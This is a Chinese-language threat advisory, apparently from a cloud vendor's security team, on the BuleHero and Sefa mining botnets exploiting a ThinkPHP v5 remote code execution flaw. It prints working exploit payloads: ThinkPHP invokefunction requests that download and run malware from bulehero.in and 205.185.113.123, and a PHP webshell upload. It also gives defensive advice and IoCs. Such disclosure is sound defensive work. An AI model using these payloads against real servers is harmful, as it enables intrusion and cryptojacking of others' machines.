威胁预警|多个挖矿僵尸网络开始使用ThinkPHP v5漏洞 威胁升级

前言

12月10日,ThinkPHP团队发布了版本更新,修复了一处远程命令执行漏洞,该漏洞是由于ThinkPHP框架对控制器没有进行严格的安全过滤,致使攻击者可以伪造恶意参数进行代码执行。12月11日,阿里云即发布威胁预警,表示捕获到首例利用漏洞的攻击案例,并提醒用户及时进行漏洞修复和攻击防范。

近日,阿里云安全专家发现已有挖矿僵尸网络开始利用ThinkPHP v5漏洞进行广泛传播威胁升级,并成功捕获到两个进行追踪分析。安全专家分析: 这两个僵尸网络都使用蠕虫形式进行大范围传播,其中BuleHero具备内网扩散的功能,暴露在互联网上的漏洞主机存在很大的被感染风险。一旦主机被感染,将会成为黑客的肉鸡进行挖矿和网络攻击,恶意行为占用主机CPU资源,会严重影响正常业务运行。另外,物联网僵尸网络Sefa也加入争夺漏洞主机的控制权中。

ThinkPHP v5漏洞严重且影响广泛,安全专家预计会有更多的僵尸网络使用此漏洞进行扩张,提醒用户加强关注,并建议按照文末解决方案进行防御。

详细分析如下:

1

BuleHero

BuleHero是一个利用多种安全漏洞入侵,并控制windows服务器挖矿牟取利益的僵尸网络。阿里云监控到,该僵尸网络从12月19日新增利用 ThinkPhp远程命令执行漏洞进行攻击传播。BuleHero使用蠕虫方式复制和传播,僵尸网络的攻击模块会对内网进行攻击,一旦感染该恶意软件,企业内网将会遭受损失。

漏洞利用:

利用漏洞下载恶意二进制文件并执行。该文件是僵尸网络下载器,会继续下载和释放多个可执行文件,包括挖矿软件挖掘门罗币和漏洞利用模块进行攻击和传播。

漏洞利用方式1:直接执行powershell



攻击payload: s=index/thinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('http://a46.bulehero.in/download.exe','C:/15.exe');start C:/15.exe漏洞利用方式2:利用漏洞上传文件名为hydra.php的webshell,该webshell可执行后门命令,接着利用webshell执行powershell代码

攻击payload1: s=/index/thinkapp/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php action=action=_GET['xcmd'];system($action);?^>>hydra.php攻击payload2: /hydra.php?xcmd=cmd.exe /c powershell (new-object System.Net.WebClient).DownloadFile('http://a46.bulehero.in/download.exe','C:/10.exe');start C:/10.exe

内网威胁:



BuleHero使用多种漏洞进行内网快速扩散,对企业内网构成重大安全威胁。BuleHero会获取本地IP地址,通过访问http://2018.ip138.com/ic.asp 获取所在公网ip地址,并在C:WindowsInfusedAppePriessip.txt生成扫描的IP地址段,IP段包含本地网络的B段和所在公网的B段,以及随机生成的公网地址。BuleHero会首先使用永恒之蓝漏洞和ipc$爆破攻击445端口和139端口,完成后才会使用web框架漏洞进行入侵。



BuleHero网络攻击趋势:

我们监控到BuleHero新增thinkphp5攻击方式发生在12月19日,从该日开始BuleHero网络攻击量大幅上升,可见传播速度之快。

其它漏洞利用方式:

Tomcat PUT方式任意文件上传漏洞(CVE-2017-12615)

利用漏洞上传名为FxCodeShell.jsp的webshell,该webshell具备下载文件并执行的功能:

/FxCodeShell.jsp?wiew=FxxkMyLie1836710Aa&os=1&address=http://a46.bulehero.in/download.exe&wiew=FxxkMyLie1836710Aa&os=1&address=http://a46.bulehero.in/download.exeStruts2远程代码执行漏洞(CVE-2017-5638)

WebLogic WLS组件远程代码执行漏洞(CVE-2017-10271)

永恒之蓝漏洞(MS-17-010)

ipc$爆破攻击,使用弱口令爆破后使用mimikatz提权

2

Sefa



12月25日阿里云监控到Sefa僵尸网络开始使用ThinkPhp V5广泛传播,Sefa是一个Mirai变种,不同于Bulehero,Sefa专注于建立物联网僵尸网络挖掘门罗币。本次捕获的Sefa样本开始利用ThinkPhp V5漏洞控制Linux服务器进行挖矿。

漏洞利用:



利用漏洞下载并执行shell文件,该shell文件会下载名为mcoin的挖矿软件,继续下载名为sefa.x86的攻击模块,扫描随机生成的IP地址进行蠕虫传播。

攻击利用payload:

s=/index/thinkapp/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cd /tmp;wget http://205.185.113.123/ex.sh;chmod 777 ex.sh;sh ex.sh

shell文件:

攻击模块反编译(XOR key: 0x04):

3

防范建议

阿里云安全团队建议使用了ThinkPHP v5版本的用户尽快升级到最新版本,v5.0.23和v5.1.31为安全版本。

对于不能及时升级的用户请及时使用阿里云WAF来抵御攻击,确保企业正常业务运行。

已购买阿里云云防火墙的用户可开启IPS拦截模式和虚拟补丁功能,云防火墙已经支持对上述攻击方式的自动化防御和拦截。

购买安全管家服务,您能够在阿里云安全专家指导下进行安全加固及优化,避免系统受到上述攻击的影响。

IoCs:

恶意链接:

hxxp://a46[.]bulehero[.]in/download.exe

hxxp://a46[.]bulehero[.]in/mscteui.exe

hxxp://a88[.]bulehero[.]in:57890/Cfg.ini

hxxp://205[.]185[.]113[.]123/ex.sh

hxxp://205[.]185[.]113[.]123/mcoin

hxxp://205[.]185[.]113[.]123/bins/sefa.x86

hxxp://205[.]185[.]113[.]123/bins/sefa.arm7

hxxp://205[.]185[.]113[.]123/bins/sefa.arm

hxxp://205[.]185[.]113[.]123/bins/sefa.arm5

hxxp://205[.]185[.]113[.]123/bins/sefa.arm6

hxxp://205[.]185[.]113[.]123/bins/sefa.m68k

hxxp://205[.]185[.]113[.]123/bins/sefa.mips

hxxp://205[.]185[.]113[.]123/bins/sefa.mpsl

hxxp://205[.]185[.]113[.]123/bins/sefa.ppc

恶意文件:

文件名 |

Md5 |

FxCodeShell.jsp |

1111888150d9451d1eccf5aedf5ff0d3 |

download.exe |

676d5e4d5c77f51018ef4f8890c740ae |

mscteui.exe |

316d4f669c03abe0e361448c18ed90f8 |

sefa.x86 |

30548246f6713d4cb07be2e81b4b5886 |

sefa.arm7 |

a9b3a9c0b9aa042f993581088a3b6690 |

sefa.arm |

9e6da964bec2eebcf31c9b9b08e81797 |

sefa.arm6 |

3b604f41cd5c381aff0ffad84ba222eb |

sefa.m68k |

d5fca289da58ea593779d5f6441c752e |

sefa.mips |

84fd49036cc67ad8685392f2bcaecefb |

sefa.mpsl |

f9ec1e53466db70714c7aa0b050290bf |

sefa.ppc |

e202421b6610dbbe440355b8bb8d30cc |

往期威胁快报:

1. CVE漏洞—PHPCMS2008 /type.php代码注入高危漏洞预警

点击阅读原文,了解更多